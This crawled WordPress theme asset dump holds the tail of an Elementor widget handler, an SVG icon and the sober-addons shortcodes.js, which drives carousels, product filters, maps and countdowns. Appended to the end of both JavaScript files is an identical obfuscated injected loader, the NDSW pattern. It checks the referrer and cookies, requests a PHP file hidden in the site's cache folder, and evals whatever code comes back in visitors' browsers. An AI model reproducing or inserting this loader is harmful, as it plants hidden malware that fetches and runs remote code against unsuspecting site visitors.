		this.rellax = new Rellax( this.elements.$motionParallaxLayer.get(0), {
			speed: 5,
			center: true
		} );
	}

	deactivate() {
		this.$element.removeClass( this.getSettings( 'classes.element' ) );

		if ( this.rellax ) {
			this.rellax.destroy();
		}

		this.removeBackgroundLayer();
	}

	toggle() {
		if ( this.getElementSettings( 'background_motion_fx_motion_fx_scrolling' ) ) {
			this.activate();
		} else {
			this.deactivate();
		}
	}

	onInit() {
		super.onInit();

		this.toggle();
	}

	onElementChange( propertyName ) {
		if ( 'background_motion_fx_motion_fx_scrolling' === propertyName ) {
			this.toggle();
		}
	}
}

jQuery( window ).on( 'elementor/frontend/init', () => {
	elementorFrontend.hooks.addAction( 'frontend/element_ready/sober-products-carousel.default', ( $element ) => {
		elementorFrontend.elementsHandler.addHandler( SoberProductsCarouselWidgetHandler, { $element } );
	} );

	elementorFrontend.hooks.addAction( 'frontend/element_ready/sober-countdown.default', ( $element ) => {
		elementorFrontend.elementsHandler.addHandler( SoberCountDownHandler, { $element } );
	} );

	elementorFrontend.hooks.addAction( 'frontend/element_ready/sober-circle-chart.default', ( $element ) => {
		elementorFrontend.elementsHandler.addHandler( SoberCircleChartWidgetHandler, { $element } );
	} );

	elementorFrontend.hooks.addAction( 'frontend/element_ready/sober-image-slider.default', ( $element ) => {
		elementorFrontend.elementsHandler.addHandler( SoberImageSliderWidgetHandler, { $element } );
	} );

	elementorFrontend.hooks.addAction( 'frontend/element_ready/sober-google-map.default', ( $element ) => {
		elementorFrontend.elementsHandler.addHandler( SoberGoogleMapWidgetHandler, { $element } );
	} );

	elementorFrontend.hooks.addAction( 'frontend/element_ready/sober-icon-box-carousel.default', ( $element ) => {
		elementorFrontend.elementsHandler.addHandler( SoberIconBoxCarouselHandler, { $element } );
	} );

	elementorFrontend.hooks.addAction( 'frontend/element_ready/sober-tabs.default', ( $element ) => {
		elementorFrontend.elementsHandler.addHandler( SoberTabsHandler, { $element } );
	} );

	elementorFrontend.hooks.addAction( 'frontend/element_ready/sober-accordion.default', ( $element ) => {
		elementorFrontend.elementsHandler.addHandler( SoberTabsHandler, {
			$element: $element,
			showFn: 'slideDown',
			hideFn: 'slideUp',
			autoExpand: false,
			toggleSelf: true,
			selectors: {
				tab: '.sober-accordion__title',
				panel: '.sober-accordion__content'
			}
		} );
	} );

	if ( typeof ElementorProFrontendConfig === 'undefined' ) {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/section', ( $element ) => {
			elementorFrontend.elementsHandler.addHandler( SoberMotionParallaxHandler, { $element: $element } );
		});

		elementorFrontend.hooks.addAction( 'frontend/element_ready/column', ( $element ) => {
			elementorFrontend.elementsHandler.addHandler( SoberMotionParallaxHandler, { $element: $element, addBackgroundLayerTo: ' > .elementor-element-populated' } );
		});
	}
} );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.lacerf.com/wp-content/cache/object/0a7/f46/f46.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lacerf.com/wp-content/uploads/2024/10/Property-1Variant2.svg
body_size: 277
content:
<svg xmlns="http://www.w3.org/2000/svg" width="42" height="33" viewBox="0 0 42 33" fill="none"><path d="M40.8959 31.7473H1V9.66406C3.96022 9.66406 6.92045 9.66406 9.88067 9.66406C20.2178 9.66406 30.5549 9.66406 40.8959 9.66406V31.7473Z" stroke="#1D1D1B" stroke-width="2" stroke-miterlimit="10"></path><path d="M11.2812 9.65764C12.122 4.74762 16.4715 1.21114 21.3026 1.38086C25.8653 1.54268 29.7965 4.96865 30.6135 9.59449" stroke="#1D1D1B" stroke-width="2" stroke-miterlimit="10"></path></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lacerf.com/wp-content/plugins/sober-addons/assets/js/shortcodes.js?ver=20160725
body_size: 4974
content:
jQuery( document ).ready( function ( $ ) {
	'use strict';

	/**
	 * Init isotope
	 */
	$( '.sober-product-grid.filterable.filter-type-isotope ul.products' ).each( function () {
		var $grid = $( this );

		$grid.isotope( {
			itemSelector      : '.product',
			transitionDuration: 700,
			layoutMode        : 'fitRows',
			isOriginLeft      : !( soberData && soberData.isRTL && soberData.isRTL === '1' ),
			hiddenStyle: {
				opacity: 0,
				transform: 'translate3d(0, 50px, 0)'
			},
			visibleStyle: {
				opacity: 1,
				transform: 'none'
			}
		} );

		$grid.imagesLoaded().progress( function() {
			$grid.isotope( 'layout' );
		} );

		$grid.on( 'initialized.owl.carousel', '.product-images__slider', function() {
			$grid.isotope( 'layout' );
		} );

		$grid.on( 'jetpack-lazy-loaded-image', 'img', function() {
			$grid.isotope( 'layout' );
		} );
	} );

	/**
	 * Handle filter
	 */
	$( '.sober-product-grid.filterable' ).on( 'click', '.filter li', function ( e ) {
		e.preventDefault();

		var $this = $( this ),
			$grid = $this.closest( '.sober-product-grid' ),
			$products = $grid.find( '.products' );

		if ( $this.hasClass( 'active' ) ) {
			return;
		}

		$this.addClass( 'active' ).siblings( '.active' ).removeClass( 'active' );

		if ( $grid.hasClass( 'filter-type-isotope' ) ) {
			$products.isotope( {filter: $this.data( 'filter' )} );
		} else {
			var filter = $this.attr( 'data-filter' ),
				$container = $grid.find( '.products-grid' );

			filter = filter.replace( /\./g, '' );
			filter = filter.replace( /product_cat-/g, '' );

			var data = {
				atts: {
					columns  : $grid.data( 'columns' ),
					per_page : $grid.data( 'per_page' ),
					load_more: $grid.data( 'load_more' ),
					type     : '',
				},
				nonce    : $grid.data( 'nonce' )
			};

			if ( $grid.hasClass( 'filter-by-group' ) ) {
				data.atts.type = filter;
			} else {
				data.atts.category = filter;
			}

			$grid.addClass( 'loading' );

			wp.ajax.send( 'sober_load_products', {
				data   : data,
				success: function ( response ) {
					var $_products = $( response );

					$grid.removeClass( 'loading' );

					$_products.find( 'ul.products > li' ).addClass( 'product soberFadeIn soberAnimation' );

					$container.children( 'div.woocommerce, .load-more' ).remove();
					$container.append( $_products );

					$( document.body ).trigger( 'sober_products_loaded', [$_products] );
				}
			} );
		}
	} );

	/**
	 * Ajax load more products
	 */
	$( document.body ).on( 'click', '.ajax-load-products', function ( e ) {
		e.preventDefault();

		var $el = $( this ),
			page = $el.data( 'page' );

		if ( $el.hasClass( 'loading' ) ) {
			return;
		}

		var ajax_url = wc_add_to_cart_params ? wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'sober_load_products' ) : soberData.ajaxurl;

		$el.addClass( 'loading' );

		$.post(
			ajax_url,
			{
				action: 'sober_load_products',
				atts  : $el.data( 'atts' ),
				nonce : $el.data( 'nonce' )
			},
			function( response ) {
				if ( ! response.success ) {
					$el.removeClass( 'loading' );
					return;
				}

				$el.data( 'page', page + 1 ).attr( 'data-page', page + 1 );
				$el.removeClass( 'loading' );

				var $data = $( response.data ),
					$products = $data.find( 'ul.products > li' ),
					$button = $data.find( '.ajax-load-products' ),
					$container = $el.closest( '.sober-products' ),
					$grid = $container.find( 'ul.products' );

				// If has products
				if ( $products.length ) {
					// Add classes before append products to grid
					$products.addClass( 'product' );

					$( document.body ).trigger( 'sober_products_loaded', [$products] );

					if ( $container.hasClass( 'filter-type-isotope' ) ) {
						var index = 0;
						$products.each( function() {
							var $product = $( this );

							setTimeout( function() {
								$grid.isotope( 'insert', $product );
							}, index * 100 );

							index++;
						} );

						setTimeout(function() {
							$grid.isotope( 'layout' );
						}, index * 100 );
					} else {
						for ( var index = 0; index < $products.length; index++ ) {
							$( $products[index] ).css( 'animation-delay', index * 100 + 'ms' );
						}
						$products.addClass( 'soberFadeInUp soberAnimation' );
						$grid.append( $products );
					}

					if ( $button.length ) {
						$el.replaceWith( $button );
					} else {
						$el.slideUp();
					}
				}
			}
		);
	} );

	/**
	 * Product carousel
	 */
	$( '.sober-product-carousel' ).each( function () {
		var $carousel = $(this),
			columns = parseInt($carousel.data('columns'), 10),
			autoplay = parseInt($carousel.data('autoplay'), 10),
			responsive = $carousel.data('responsive'),
			loop = $carousel.data('loop');

		if ($carousel.hasClass( 'sober-product-carousel--elementor')) {
			return;
		}

		autoplay = autoplay === 0 ? false : autoplay;
		responsive = responsive ? responsive : {
			0: {
				items: 2
			},
			768: {
				items: 3
			},
			1024: {
				items: columns
			}
		};

		$carousel.find('ul.products').addClass('owl-carousel').owlCarousel({
			items: columns,
			autoplay: !!autoplay,
			autoplayTimeout: autoplay,
			loop: loop === 'yes',
			pagination: true,
			navigation: false,
			slideSpeed: 300,
			paginationSpeed: 500,
			rtl: !!(soberData && soberData.isRTL && soberData.isRTL === '1'),
			responsive: responsive
		});
	} );

	/**
	 *  Countdown
	 */
	$( '.sober-countdown' ).each( function () {
		var $el = $( this ),
			$timers = $el.find( '.timers' ),
			output = '';

		if ( $el.hasClass( 'sober-countdown--elementor' ) ) {
			return;
		}

		$timers.countdown( $timers.data( 'date' ), function ( event ) {
			output = '';
			var day = event.strftime( '%D' );
			for ( var i = 0; i < day.length; i++ ) {
				output += '<span>' + day[i] + '</span>';
			}
			$timers.find( '.day' ).html( output );

			output = '';
			var hour = event.strftime( '%H' );
			for ( i = 0; i < hour.length; i++ ) {
				output += '<span>' + hour[i] + '</span>';
			}
			$timers.find( '.hour' ).html( output );

			output = '';
			var minu = event.strftime( '%M' );
			for ( i = 0; i < minu.length; i++ ) {
				output += '<span>' + minu[i] + '</span>';
			}
			$( this ).find( '.min' ).html( output );

			output = '';
			var secs = event.strftime( '%S' );
			for ( i = 0; i < secs.length; i++ ) {
				output += '<span>' + secs[i] + '</span>';
			}
			$timers.find( '.secs' ).html( output );
		} );
	} );

	/**
	 * Init banner grid layout 5
	 */
	$( '.sober-banner-grid-5:not(.sober-banner-grid-5--elementor)' ).each( function () {
		var $items = $( this ).children(),
			chucks = [];

		$items.each( function () {
			var $item = $( this );

			$item.css( 'background-image', function () {
				return 'url(' + $item.find( 'img' ).attr( 'src' ) + ')';
			} );
		} );

		for ( var i = 0; i < $items.length; i += 5 ) {
			var chuck = $items.splice( i, i + 5 ),
				$chuck = $( chuck );

			$chuck.wrapAll( '<div class="banners-wrap"/>' );
			$chuck.filter( ':lt(2)' ).wrapAll( '<div class="banners banners-column-1"/>' );
			$chuck.filter( ':eq(2)' ).wrapAll( '<div class="banners banners-column-2"/>' );
			$chuck.filter( ':gt(2)' ).wrapAll( '<div class="banners banners-column-3"/>' );

			chucks.push( chuck );
		}
	} );

	/**
	 * Init charts
	 */
	$( '.sober-chart' ).circleProgress( {
		emptyFill : 'rgba(0,0,0,0)',
		startAngle: -Math.PI / 2
	} );

	/**
	 * Close message box
	 */
	$( document.body ).on( 'click', '.sober-message-box .close', function ( e ) {
		e.preventDefault();

		$( this ).parent().fadeOut( 'slow' );
	} );

	/**
	 * Initialize map
	 */
	$( '.sober-map' ).each( function () {
		var $map = $( this ),
			latitude = $map.data( 'lat' ),
			longitude = $map.data( 'lng' ),
			zoom = $map.data( 'zoom' ),
			marker_icon = $map.data( 'marker' ),
			info = $map.html();

		var mapOptions = {
			zoom             : zoom,
			// disableDefaultUI : true,
			scrollwheel      : false,
			navigationControl: true,
			mapTypeControl   : false,
			scaleControl     : false,
			draggable        : true,
			center           : new google.maps.LatLng( latitude, longitude ),
			mapTypeId        : google.maps.MapTypeId.ROADMAP
		};

		switch ( $map.data( 'color' ) ) {
			case 'grey':
				mapOptions.styles = [{
					"featureType": "water",
					"elementType": "geometry",
					"stylers"    : [{"color": "#e9e9e9"}, {"lightness": 17}]
				}, {
					"featureType": "landscape",
					"elementType": "geometry",
					"stylers"    : [{"color": "#f5f5f5"}, {"lightness": 20}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 17}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 29}, {"weight": 0.2}]
				}, {
					"featureType": "road.arterial",
					"elementType": "geometry",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 18}]
				}, {
					"featureType": "road.local",
					"elementType": "geometry",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 16}]
				}, {
					"featureType": "poi",
					"elementType": "geometry",
					"stylers"    : [{"color": "#f5f5f5"}, {"lightness": 21}]
				}, {
					"featureType": "poi.park",
					"elementType": "geometry",
					"stylers"    : [{"color": "#dedede"}, {"lightness": 21}]
				}, {
					"elementType": "labels.text.stroke",
					"stylers"    : [{"visibility": "on"}, {"color": "#ffffff"}, {"lightness": 16}]
				}, {
					"elementType": "labels.text.fill",
					"stylers"    : [{"saturation": 36}, {"color": "#333333"}, {"lightness": 40}]
				}, {"elementType": "labels.icon", "stylers": [{"visibility": "off"}]}, {
					"featureType": "transit",
					"elementType": "geometry",
					"stylers"    : [{"color": "#f2f2f2"}, {"lightness": 19}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#fefefe"}, {"lightness": 20}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#fefefe"}, {"lightness": 17}, {"weight": 1.2}]
				}];
				break;

			case 'inverse':
				mapOptions.styles = [{
					"featureType": "all",
					"elementType": "labels.text.fill",
					"stylers"    : [{"saturation": 36}, {"color": "#000000"}, {"lightness": 40}]
				}, {
					"featureType": "all",
					"elementType": "labels.text.stroke",
					"stylers"    : [{"visibility": "on"}, {"color": "#000000"}, {"lightness": 16}]
				}, {
					"featureType": "all",
					"elementType": "labels.icon",
					"stylers"    : [{"visibility": "off"}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#000000"}, {"lightness": 20}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#000000"}, {"lightness": 17}, {"weight": 1.2}]
				}, {
					"featureType": "landscape",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 20}]
				}, {
					"featureType": "poi",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 21}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#000000"}, {"lightness": 17}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#000000"}, {"lightness": 29}, {"weight": 0.2}]
				}, {
					"featureType": "road.arterial",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 18}]
				}, {
					"featureType": "road.local",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 16}]
				}, {
					"featureType": "transit",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 19}]
				}, {
					"featureType": "water",
					"elementType": "geometry",
					"stylers"    : [{"color": "#000000"}, {"lightness": 17}]
				}];
				break;

			case 'vista-blue':
				mapOptions.styles = [{
					"featureType": "water",
					"elementType": "geometry",
					"stylers"    : [{"color": "#a0d6d1"}, {"lightness": 17}]
				}, {
					"featureType": "landscape",
					"elementType": "geometry",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 20}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#dedede"}, {"lightness": 17}]
				}, {
					"featureType": "road.highway",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#dedede"}, {"lightness": 29}, {"weight": 0.2}]
				}, {
					"featureType": "road.arterial",
					"elementType": "geometry",
					"stylers"    : [{"color": "#dedede"}, {"lightness": 18}]
				}, {
					"featureType": "road.local",
					"elementType": "geometry",
					"stylers"    : [{"color": "#ffffff"}, {"lightness": 16}]
				}, {
					"featureType": "poi",
					"elementType": "geometry",
					"stylers"    : [{"color": "#f1f1f1"}, {"lightness": 21}]
				}, {
					"elementType": "labels.text.stroke",
					"stylers"    : [{"visibility": "on"}, {"color": "#ffffff"}, {"lightness": 16}]
				}, {
					"elementType": "labels.text.fill",
					"stylers"    : [{"saturation": 36}, {"color": "#333333"}, {"lightness": 40}]
				}, {"elementType": "labels.icon", "stylers": [{"visibility": "off"}]}, {
					"featureType": "transit",
					"elementType": "geometry",
					"stylers"    : [{"color": "#f2f2f2"}, {"lightness": 19}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.fill",
					"stylers"    : [{"color": "#fefefe"}, {"lightness": 20}]
				}, {
					"featureType": "administrative",
					"elementType": "geometry.stroke",
					"stylers"    : [{"color": "#fefefe"}, {"lightness": 17}, {"weight": 1.2}]
				}];
				break;
		}

		var map = new google.maps.Map( this, mapOptions );

		var marker = new google.maps.Marker( {
			position : new google.maps.LatLng( latitude, longitude ),
			map      : map,
			icon     : marker_icon,
			animation: google.maps.Animation.DROP
		} );

		if ( info ) {
			var infoWindow = new google.maps.InfoWindow( {
				content: '<div class="info_content">' + info + '</div>'
			} );

			marker.addListener( 'click', function () {
				infoWindow.open( map, marker );
			} );
		}

	} );

	// FAQ
	$( document.body ).on( 'click', '.sober-faq .question', function ( e ) {
		e.preventDefault();

		var $faq = $( this ).closest( '.sober-faq' );

		if ( $faq.hasClass( 'open' ) ) {
			$faq.find( '.answer' ).stop( true, true ).slideUp( function () {
				$faq.removeClass( 'open' );
			} );
		} else {
			$faq.find( '.answer' ).stop( true, true ).slideDown( function () {
				$faq.addClass( 'open' );
			} );
		}
	} );

	// Collection Carousel
	$( '.sober-collection-carousel' ).each( function() {
		var $carousel = $( this ),
			carouselSettings = $carousel.data( 'options' ),
			options = {
				items: 1,
				nav: false,
				dots: false,
				autoplay: false,
				rtl: $( document.body ).hasClass( 'rtl' ),
				navText: ['<svg viewBox="0 0 40 20"><use xlink:href="#right-arrow-wide"></use></svg>', '<svg viewBox="0 0 40 20"><use xlink:href="#right-arrow-wide"></use></svg>']
			};

		if ( carouselSettings.autoplay ) {
			options.autoplay = true;
			options.autoplayTimeout = carouselSettings.autoplay;
		}

		if ( $carousel.data( 'free_mode' ) === 'yes' ) {
			options.center = true;
			options.nav = true;
			options.navText = ['<svg viewBox="0 0 40 20"><use xlink:href="#right-arrow-wide"></use></svg>', '<svg viewBox="0 0 40 20"><use xlink:href="#right-arrow-wide"></use></svg>'];
		}

		if ( carouselSettings.loop ) {
			options.loop = true;
		}

		if ( carouselSettings.navigation.indexOf( 'arrows' ) > -1 ) {
			options.nav = true;
		}

		if ( carouselSettings.navigation.indexOf( 'dots' ) > -1 ) {
			options.dots = true;
		}

		if ( carouselSettings.freemode ) {
			options.autoWidth = true;
			options.center = true;
			options.responsive = {
				0:{
					margin: 0,
					autoWidth: false
				},
				992: {
					margin: 100,
					autoWidth: true
				},
				1200: {
					margin: 200,
					autoWidth: true
				}
			};
		}

		$carousel.addClass( 'owl-carousel' ).owlCarousel( options );
	} );

	// Portfolio
	$( '.sober-portfolio .sober-portfolio__row' ).each( function() {
		var $this = $( this );

		var options = {
			itemSelector      : '.portfolio',
			transitionDuration: 700,
			isOriginLeft      : !( soberData && soberData.isRTL && soberData.isRTL === '1' )
		};

		if ( $this.hasClass( 'portfolio-fullwidth' ) ) {
			options.masonry = {
				columnWidth: '.col-md-3'
			};
		}

		if ( $this.hasClass( 'portfolio-classic' ) ) {
			options.layoutMode = 'fitRows';
		}

		$this.isotope( options );

		$this.imagesLoaded().progress( function() {
			$this.isotope( 'layout' );
		} );

		// Support Jetpack lazy load.
		$this.on( 'jetpack-lazy-loaded-image', 'img', function() {
			$this.isotope( 'layout' );
		} );
	} );

	$( '.sober-portfolio .portfolio-filter' ).on( 'click', 'li', function ( e ) {
		e.preventDefault();

		var $this = $( this ),
			selector = $this.attr( 'data-filter' );

		if ( $this.hasClass( 'active' ) ) {
			return;
		}

		$this.addClass( 'active' ).siblings( '.active' ).removeClass( 'active' );
		$this.closest( '.portfolio-filter' ).next( '.portfolio-items' ).isotope( {
			filter: selector
		} );
	} );

	$( '.sober-map-2' ).each( function() {
		var mapId = $( this ).children( 'div' ).attr( 'id' ),
			dataMap = $( this ).data( 'map' );

		var map = L.map( mapId, {
				center: [ dataMap.lat, dataMap.lng ],
				zoom: dataMap.zoom
			});

		var markerIcon = L.icon({
				iconUrl: dataMap.marker.icon,
				shadowUrl: dataMap.marker.shadow,
				popupAnchor: [ 13, 0 ]
			});

		L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
			attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
		}).addTo( map );

		L.marker(
			[ dataMap.lat, dataMap.lng ],
			{ icon: markerIcon }
		).addTo( map )
			.bindPopup( dataMap.marker.content )
			.closePopup();
	} );
} );
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.lacerf.com/wp-content/cache/object/0a7/f46/f46.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}